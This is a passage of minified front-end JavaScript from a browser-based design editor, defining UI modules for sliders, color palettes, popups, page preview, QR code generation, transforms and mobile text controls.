i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return l.on("show-opacity",function(e){o=e.data.item,n="",t.style.display="",l.fire("show-popup",{target:e.data.target,child:t}),c()}),l.on("attach-opacity",function(e){o=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",c())}),l.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),l.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=s.runtime.ui.opacity,rivets.bind(t,{model:i}),a=document.getElementById("opacity_div"),noUiSlider.create(a,{start:1,step:.01,connect:[!0,!1],range:{min:0,max:1}}),a.noUiSlider.on("slide",d),t.style.display="none"}}}),Box.Application.addModule("palettes",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){i.cPaletteIndex=o.runtime.design.cPaletteIndex,i.palettes.forEach((e,t)=>e.selected=t===i.cPaletteIndex)}function l(e){var t=e.target;switch(t.dataset.cmd){case"palette":o.runtime.design.cPaletteIndex=Number(t.dataset.idx),o.runtime.design.cPaletteId=i.palettes[o.runtime.design.cPaletteIndex].id,r(),s.fire("palette-changed"),function(){if(!(i.palettes&&i.palettes.length&&o.runtime.design&&o.runtime.design.paletteMode))return;let e=i.palettes[i.cPaletteIndex].colors;o.runtime.design.pages.forEach(t=>{void 0!==t.pageData.fillData.paletteIndex&&s.fire("items-color-selected",{paletteIndex:t.pageData.fillData.paletteIndex,color:e[t.pageData.fillData.paletteIndex],pageId:t.id}),t.canvas._objects.forEach(t=>{if(t.fillData)if(void 0!==t.fillData.paletteIndex&&t instanceof fabric.Text)s.fire("items-color-selected",{paletteIndex:t.fillData.paletteIndex,color:e[t.fillData.paletteIndex],reference:t.getRef()});else if("shape"===t.type&&t.fillData.length)for(let i=0;i<t.paths.length;i++)t.fillData[i]&&void 0!==t.fillData[i].paletteIndex&&s.fire("items-color-selected",{index:i,paletteIndex:t.fillData[i].paletteIndex,color:e[t.fillData[i].paletteIndex],reference:t.getRef()})})})}()}}function d(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return s.on("design-loaded",function(){if(a.lib.palettes){if(i.palettes=a.lib.palettes,o.runtime.design.cPaletteId)for(let e=0;e<a.lib.palettes.length;e++)if(a.lib.palettes[e].id===o.runtime.design.cPaletteId){o.runtime.design.cPaletteIndex=e;break}r()}},100),s.on("show-palettes",function(e){n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t})}),s.on("attach-palettes",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),s.on("expand-detach",function(e){setTimeout(function(){d(e)},500)}),s.on("expand-detach-fast",d),{init:function(){t=e.getElement(),(i=a.runtime.ui.palettes).button_clicked=l,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("popup",e=>{"use strict";let t,i,n,a,o=15,s=e.getGlobalConfig("events"),r=e.getGlobalConfig("model");function l(){t.classList.remove("shown"),setTimeout(()=>{n&&t.contains(n)&&t.removeChild(n),n=!1},300),r.runtime.ui.base.container.element.removeEventListener("click",l),r.runtime.ui.base.stageParent.element.removeEventListener("click",l)}return s.on("hide-popup",l),s.on("show-popup",function(e){if(e.data.target&&e.data.child){n&&t.contains(n)&&t.removeChild(n),t.appendChild(e.data.child),a&&t.classList.remove("anchor-"+a);let s,d,c,g=document.querySelector(e.data.target),u=g.getBoundingClientRect(),m=r.runtime.ui.base.container.element,p=(i=g.dataset.anchor)=>{switch(i){case"l":s=u.top+(u.height-t.offsetHeight)/2,d=u.left-t.offsetWidth-o,a="l",d<0&&(d=0,a=""),s<0&&(s=0);break;case"t":s=u.top-u.height-o-e.data.child.offsetHeight,d=u.left+(u.width-t.offsetWidth)/2,a="t",s<0&&!c&&(c=!0,p("b"));break;case"b":default:s=u.top+u.height+o,d=u.left+(u.width-t.offsetWidth)/2,a="b",s+e.data.child.offsetHeight>m.offsetHeight&&!c&&(c=!0,p("t"))}};p(),t.style.left=d+"px",t.style.top=s+"px",t.classList.add("anchor-"+a),t.classList.add("shown"),setTimeout(()=>{r.runtime.ui.base.container.element.addEventListener("click",l),r.runtime.ui.base.stageParent.element.addEventListener("click",l)},500),n=e.data.child,i=!0}}),{init:function(){(t=e.getElement()).onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("preview",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("design-utils"),s=(e.getService("three"),e.getGlobalConfig("events"));function r(e){n.runtime.act.previewMode&&(n.runtime.act.previewMode=i.previewMode=i.closeMode=!1,t.setAttribute("sp_offset_top",0),s.fire("preview-prehide"),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),e.scaleToFit(!0,!0,!1),e.setClip(!1)}),n.runtime.act.saving||(a.runtime.design.printPages=void 0),a.runtime.design.cPage.refreshBackground(),o.sortPageIndexes(),s.fire("preview-complete")},500),a.runtime.design.cPage.refreshBackground(),n.runtime.act.singlePageMode||s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!1}),s.fire("preview-hidden"))}function l(e){switch(e.target.dataset.cmd){case"cancel":s.fire("hide-preview");break;case"ok":n.runtime.act.preventSave||s.fire("start-save");break;case"nav-prev":s.fire("select-page","-");break;case"nav-next":console.log("next"),s.fire("select-page","+")}e.stopPropagation()}return s.on("project-saved",function(){i.closeMode=!0}),s.on("show-preview",function(e){n.runtime.act.previewMode||(s.fire("pre-preview",e.data),n.runtime.act.preventPreview?n.runtime.act.preventPreview=n.runtime.act.previewMode=!1:(i.closeMode=e.data,i.closeText=n.lib.lang[n.runtime.act.projectSaved||"edit"===n.vals.mode?"edit_design":"custom_design"],n.runtime.act.previewMode=i.previewMode=!0,s.fire("before-preview",e.data),t.setAttribute("sp_offset_top",50),a.runtime.design.printPages=n.runtime.act.singlePageMode?[a.runtime.design.cPage]:a.runtime.design.pages,s.fire("start-preview"),s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!0}),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),e.scaleToFit(!0,!0,!0),e.setClip(!0)}),a.runtime.design.cPage.refreshBackground()},310),s.fire("preview-shown",i.closeMode)))}),s.on("hide-preview",r),s.on("resume-design",r),{init:function(){t=e.getElement(),(i=n.runtime.ui.preview={message:n.lib.lang.finish_message,closeMode:!1,element:t}).button_clicked=l,rivets.bind(t,{model:i})}}}),Box.Application.addModule("qrcode",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("canvas-utils"),s=e.getGlobalConfig("events");function r(){s.fire("show-dialog",{title:a.lib.lang.qr_code,icon:"icon-qrcode",message:n,closeEvent:"close-qrcode",okEvent:"gen-qrcode"})}function l(){n=document.getElementById("qr-input"),(i=document.getElementById("qr-button")).onclick=r,!i.getAttribute("data-balloon")&&a.lib.lang&&i.setAttribute("data-balloon",a.lib.lang.qr_code_tip||""),window.jQuery('[data-module="secondary-menus"]').prepend(i)}function d(e){var t=e&&e.data||n.value;if(t&&t.length){var i=c(t);s.fire("load-image",{type:"shape",url:i})}}function c(e){return new window.QRCode({content:e,padding:4,width:256,height:256,color:"#000000",background:"#ffffff",ecl:"M"}).svg()}function g(e){if(!e.data)return;let t=o.findItem(e.data);if(t&&t.chain&&"_qrcode"===t.chain.substr(0,7)){let e=o.findItems(null,null,null,t.chain);if(e&&e.length){var i=c(t.text);e.forEach(e=>{"shape"===e.type&&e.updateSVG(i)})}}}function u(){t.appendChild(n)}return{init:function(){(t=e.getElement()).style.display="none",s.on("design-loaded",l),s.on("gen-qrcode",d),s.on("close-qrcode",u),s.on("after-text-edit",g)}}}),Box.Application.addModule("slider",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(){if(l.runtime.page.cItems.length||o){let e=parseInt(a.noUiSlider.get());switch(s){case"fs":e>1&&(d.fire("apply-text-format",{prop:"size",value:e,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3}));break;case"lh":d.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3});break;case"sw":d.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}}function g(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-slider",function(e){o=l.runtime.page.cItem,s=e.data.state,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),function(){let e=1;if(o)switch(s){case"fs":e=o.getFSize()}a.noUiSlider.set(e)}()}),d.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),d.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=r.runtime.ui.slider,rivets.bind(t,{model:i}),a=document.getElementById("slider_div"),noUiSlider.create(a,{start:0,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),t.style.display="none"}}}),Box.Application.addModule("text-align",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("events");function s(e){var t=e.target;t.dataset.cmd&&o.fire("format-text",{prop:t.dataset.cmd}),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-text-align",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-text-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.textAlign).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("text-control",function(e){"use strict";e.getGlobalConfig("model");var t,i,n,a,o,s,r,l,d=e.getGlobalConfig("designModel"),c=e.getGlobalConfig("events");function g(e){if(d.runtime.page.cItems.length||l){let e=parseInt(a.noUiSlider.get());c.fire("apply-text-format",{prop:"size",value:e,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3})}}function u(e){if(d.runtime.page.cItems.length||l){let e=parseInt(o.noUiSlider.get());c.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3})}}function m(e){if(d.runtime.page.cItems.length||l){let e=parseInt(s.noUiSlider.get());c.fire("apply-text-format",{prop:"charSpacing",value:e||0,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing rot-90",delay:1e3})}}function p(e){if(d.runtime.page.cItems.length||l){let e=parseInt(r.noUiSlider.get());c.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}function f(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function h(){i.anchor=l.anchor||"t"}function v(e){var t=e.target;switch(t.dataset.cmd){case"set-anchor":l.anchor=t.dataset.anchor,h()}e.stopPropagation()}return c.on("show-text-control",function(e){l=e.data.item||d.runtime.page.cItems[0],n="",t.style.display="",c.fire("show-popup",{target:e.data.target,child:t}),a&&a.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getFSize():1),o&&o.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getLineHeight():0),s&&s.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.charSpacing:0),r&&r.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getStrokeWidth():0),h()}),c.on("expand-detach",function(e){setTimeout(function(){f(e)},500)}),c.on("expand-detach-fast",f),{init:function(){t=e.getElement(),i={btn_clicked:v},rivets.bind(t,{model:i}),a=document.getElementById("t_fontSize_div"),o=document.getElementById("t_lineHeight_div"),s=document.getElementById("t_charSpacing_div"),r=document.getElementById("t_strokeWidth_div"),a&&(noUiSlider.create(a,{start:6,step:2,connect:[!0,!1],range:{min:a.dataset.min||1,max:a.dataset.max||100}}),a.noUiSlider.on("slide",g)),o&&(noUiSlider.create(o,{start:0,step:1,connect:[!0,!1],range:{min:o.dataset.min||0,max:o.dataset.max||100}}),o.noUiSlider.on("slide",u)),s&&(noUiSlider.create(s,{start:0,step:10,connect:[!0,!1],range:{min:s.dataset.min||0,max:s.dataset.max||1e3}}),s.noUiSlider.on("slide",m)),r&&(noUiSlider.create(r,{start:0,step:5,connect:[!1,!1],range:{min:r.dataset.min||0,max:r.dataset.max||100}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addModule("text-editor",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){(o.runtime.page.cItem||a)&&(i.text=(o.runtime.page.cItem||a).text),$(".text-editor").find("textarea").val(i.text)}function l(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function d(e){(o.runtime.page.cItem||a)&&s.fire("edit-text",{value:e.target.value,reference:(a||o.runtime.page.cItem).getRef()})}return s.on("show-text-editor",function(e){a=e.data.item,n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t}),r()}),s.on("attach-text-editor",function(e){a=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display=""),r()}),s.on("expand-detach",function(e){setTimeout(function(){l(e)},500)}),s.on("expand-detach-fast",l),{init:function(){t=e.getElement(),i={changed:d},rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("transform",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c,g=e.getGlobalConfig("model"),u=e.getGlobalConfig("designModel"),m=e.getGlobalConfig("events");function p(e){if(u.runtime.page.cItems.length||l){let e,t,i=r.noUiSlider.get();t=c+c*i,(e=d+d*i)>0&&t>0&&(m.fire("scaleX-change",{value:e,target:l}),m.fire("scaleY-change",{value:t,target:l}))}}function f(e){if(u.runtime.page.cItems.length||l){let e=a.noUiSlider.get();m.fire("angle-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-rotate_left",delay:1e3})}}function h(e){if(u.runtime.page.cItems.length||l){let e=o.noUiSlider.get();m.fire("skewX-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function v(e){if(u.runtime.page.cItems.length||l){let e=s.noUiSlider.get();m.fire("skewY-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-clear_all",delay:1e3})}}function b(){a&&a.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getAngle():1),o&&o.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewX():1),s&&s.noUiSlider.set(u.runtime.page.cItem?u.runtime.page.cItem.getSkewY():1),r&&(r.noUiSlider.set(0),d=u.runtime.page.cItem.scaleX,c=u.runtime.page.cItem.scaleY)}function y(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return m.on("show-transform",function(e){l=e.data.item,n="",t.style.display="",m.fire("show-popup",{target:e.data.target,child:t}),b()}),m.on("attach-transform",function(e){l=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",b())}),m.on("expand-detach",function(e){setTimeout(function(){y(e)},500)}),m.on("expand-detach-fast",y),{init:function(){t=e.getElement(),i=g.runtime.ui.transform,rivets.bind(t,{model:i}),a=document.getElementById("t_rotate_div"),o=document.getElementById("t_skewx_div"),s=document.getElementById("t_skewy_div"),r=document.getElementById("t_scale_div"),a&&(noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:0,max:360}}),a.noUiSlider.on("slide",f)),o&&(noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),o.noUiSlider.on("slide",h)),s&&(noUiSlider.create(s,{start:1,step:1,connect:[!0,!1],range:{min:-60,max:60}}),s.noUiSlider.on("slide",v)),r&&(noUiSlider.create(r,{start:0,step:.1,connect:[!1,!1],range:{min:-3,max:3}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addService("loader",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getService("utils");return i.on("show-loader",function(e){i.fire("show-modal",e.data?{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ><div class="medium-text">${t.lib.lang[e.data]||e.data}</div></div>`,background:"rgba(255,255,255,0.8)"}:{content:`<div><img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" ></div>`,background:"#FFF"})}),i.on("hide-loader",function(){i.fire("hide-modal")}),{}}),Box.Application.addService("modal",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=(e.getGlobalConfig("model"),e.getGlobalConfig("events"));e.getService("utils");function s(e){a(".modal").empty().append(e||"")}return o.on("show-modal",function(e){e.data||(e.data={}),n?s(e.data.content):(i.unblock(),i.block({message:t,centerY:!0,centerX:!0,css:{padding:"0",margin:"0",width:"100%",left:"0",right:"0",top:"0",bottom:"0",textAlign:"center",background:e.data.background||"rgba(256,256,256,0.8)",border:"none",cursor:"default","z-index":999999},overlayCSS:{cursor:"default",background:e.data.background||"black"}}),s(e.data.content),n=!0)}),o.on("hide-modal",function(){t=t.detach(),i.unblock(),n=!1}),{init:function(){i=a("body"),t=a('<div class="modal"></div>')}}}),Box.Application.addService("sort",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l=e.getService("renders"),d=e.getService("design-utils");return s.on("show-page-sort",function(e){n||(t=a('<ul class="is-hidden pl-sort sortable" id="pl-sort"><li class="pl-sort-thumb" rv-each-page="model.renders" rv-data-idx="page.pageData.index" rv-create_background="page"><div class="pl-thumb-title">{page.pageData.title}</div><i class="icon-remove_circle delete-button" data-event="remove-page-loader" data-cmd="event"></i></li></ul>').appendTo(a("#all-modules"))[0],i={element:t,pages:[]},window.rivets.bind(t,{model:i}),n=!0),s.fire("m-close-tabs"),i.renders=[],r.runtime.design.pages.forEach(function(e){l.thumb(e.id)}),t.classList.remove("is-hidden"),i.renders=r.runtime.design.pages,s.fire("show-dialog",{message:t,title:"Drag to re-arrange or delete pages",reEvent:"do-sort-pages",closeEvent:"hide-page-sort",icon:"icon-dashboard",wide:!0}),o.runtime.act.ignoreDrag=!0,a(".sortable").sortable({group:"no-drop",drop:!1})}),s.on("hide-page-sort",function(){t.classList.add("is-hidden"),o.runtime.act.ignoreDrag=!1,a("#all-modules")[0].appendChild(t)}),s.on("do-sort-pages",function(){for(var e=[],i=0;i<t.children.length;i++)e.push(r.runtime.design.pages[Number(t.children[i].dataset.idx)]);r.runtime.design.pages=e,d.sortPageIndexes(),s.fire("select-page",0),s.fire("update-page-source"),s.fire("app-client-pageCount",r.runtime.design.pages.length),o.runtime.act.ignoreDrag=!1}),s.on("remove-page-loader",function(e){e.data.parentNode.parentNode.removeChild(e.data.parentNode)}),{}}),Box.Application.addModule("mbackgrounds",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"color":o.fire("show-color-picker",{pageId:a.runtime.design.cPage.id});break;case"image":o.fire("show-bg-images")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=(a.runtime.design.hideBackgroundPanel||a.runtime.design.hideBgPanel)&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mbackgrounds")}return{init:function(){t=e.getElement(),i={id:"mbackgrounds",title:n.lib.lang.backgrounds_title,description:n.lib.lang.backgrounds_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-texture"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("bg-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.bgImages||[],n.disabled=(o.runtime.design.hideBackgroundPanel||o.runtime.design.hideBgPanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-bg-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("mcolor-picker",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events"),d=e.getService("color-utils");function c(){i.colors=s.lib.colors.reduce((e,t)=>e.concat(t.colors),[]),s.lib.colors&&s.lib.colors.length&&(i.myColors=s.lib.colors[s.lib.colors.length-1].colors),s.lib.colors&&s.lib.colors.length&&(s.lib.colors[s.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=s.lib.config.hideCustomColor,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1}function g(e){if(r.runtime.page.cItems.length||a||o){var t=e?d.stringToColor(e):"";l.fire("items-color-selected",{color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:a,reference:o}),i.shapeMode&&t&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=t.toWebString())}}function u(e){var t=e.target;if(t.dataset.val)g(t.dataset.val);else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var a=document.getElementById("color-select");a.selectedIndex=a.options.length-1;break;case"save-color":i.myColors.unshift(n)>12&&i.myColors.pop();break;case"clear":g("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,l.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function m(){i.textFillMode=!0,i.shapeMode=r.runtime.page.cItem&&"shape"===r.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&r.runtime.page.cItem.paths){var e=[];r.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function p(e){m(),e.data.item&&(i.textMode="bg-color"!==e.data.item),a=e.data.pageId,o=e.data.reference,t.style.display="",l.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),(i=s.runtime.ui.colorPicker).button_clicked=u,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw())},rivets.bind(t,{model:i}),t.style.display="none",l.on("show-color-picker",p),l.on("design-loaded",c)}}}),Box.Application.addModule("mcontext",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("utils"),s=e.getGlobalConfig("events");function r(e){var t=e.target;switch(t.dataset.cmd){case"move-left":case"move-right":case"move-up":case"move-down":let e=5,i=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();if(i){switch(t.dataset.cmd.split("-").pop()){case"left":i.setLeft(i.getLeft()-e);break;case"right":i.setLeft(i.getLeft()+e);break;case"up":i.setTop(i.getTop()-e);break;case"down":i.setTop(i.getTop()+e)}i.setCoords().canvas.renderAll(),s.fire("canvas-object-modified",{target:i}),s.fire("canvas-object-moved",{target:i})}break;case"delete":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":s.fire(t.dataset.cmd+"-items"),s.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>s.fire("paste-items"),200);break;case"color":s.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":s.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":s.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":s.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":s.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":s.fire("show-mobile-text");break;case"bold":case"italic":case"underline":s.fire("format-text",{prop:t.dataset.cmd}),l();break;case"text-align":switch(a.runtime.page.cItem.getTextAlign()){case"left":s.fire("format-text",{prop:"text-align-center"}),s.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;case"center":s.fire("format-text",{prop:"text-align-right"}),s.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:s.fire("format-text",{prop:"text-align-left"}),s.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}l();break;case"show-transform":s.fire("show-transform",{target:'[data-cmd="show-transform"]'})}e.stopPropagation()}function l(){if(a.runtime.page&&a.runtime.page.cItem instanceof fabric.IText){var e=a.runtime.page.cItem,t=e.getCurrentStyle(),n=o.getFont(t.fontFamily||a.runtime.page.cItem.fontFamily),s=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function d(){if(i.show=a.runtime.design&&a.runtime.design.cPage&&a.runtime.page.cItems.length,i.show){var e=a.runtime.design.cPage.canvas.getActiveGroup()||a.runtime.design.cPage.canvas.getActiveObject();l(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image,s.fire("select-panel","mcontext")}else i.expanded=!1,s.fire("select-panel",n.runtime.ui.panels[0].id),s.fire("hide-popup")}return s.on("text-prop-updated",l),s.on("c-item-changed",d),s.on("page-delete-end",d,10),{init:function(){t=e.getElement(),i={id:"mcontext",title:"mobile context",description:"context menu",lang:n.lib.lang,element:t,button_clicked:r,selectedIndex:0,text:{},button:{icon:"icon-sliders"},disabled:!0},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i})}}}),Box.Application.addModule("mfonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("mobile-context",function(e){"use strict";e.getGlobalConfig("model");var t,i,n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"show-context":i.expanded=!i.expanded;break;case"delete":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":o.fire(t.dataset.cmd+"-items"),o.fire("show-flash",{icon:"icon-content_copy",delay:1e3});break;case"color":o.fire("show-color-picker",{target:'[data-cmd="color"]'});break;case"align":o.fire("show-alignments",{target:'[data-cmd="align"]'});break;case"opacity":o.fire("show-opacity",{target:'[data-cmd="opacity"]'});break;case"depth":o.fire("show-depths",{target:'[data-cmd="depth"]'});break;case"font":o.fire("show-fonts",{target:'[data-cmd="font"]'});break;case"edit":o.fire("show-mobile-text");break;case"bold":case"italic":case"underline":o.fire("format-text",{prop:t.dataset.cmd}),r();break;case"text-align":switch(n.runtime.page.cItem.getTextAlign()){case"left":o.fire("format-text",{prop:"text-align-center"}),o.fire("show-flash",{icon:"icon-align-center2",delay:1e3});break;c